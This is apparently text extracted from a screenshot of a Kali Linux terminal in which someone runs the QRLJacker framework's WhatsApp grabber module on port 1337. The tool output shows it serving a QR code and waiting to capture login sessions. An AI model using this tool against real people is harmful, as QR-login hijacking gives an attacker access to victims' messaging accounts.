 erik@kali: ~/Documentos/QRLJacking/QRLJacker
Archivo Acciones Editar Vista Ayuda
QrlJacker-Framework By @D4Vinci - V2.1.1
Attack vector By Mohamed Abdelbasset Elnouby (@SymbianSyMoh)
Loaded 1 grabber(s), 0 post module(s).
GANG BANG!!
QrlJacker > use grabber/whatsapp
QrlJacker Module(grabber/whatsapp) > set port 1337
[+] port => 1337
QrlJacker Module(grabber/whatsapp) > run
[+] Using the default useragent
[+] Running a thread to keep the QR image [whatsapp]
[+] Waiting for sessions on whatsapp
[+] Running a thread to detect Idle once it happens then click the QR reload button [whatsapp]
[+] Initializing webserver... [whatsapp]
QrlJacker Module(grabber/whatsapp) >
Volumen de
251 GB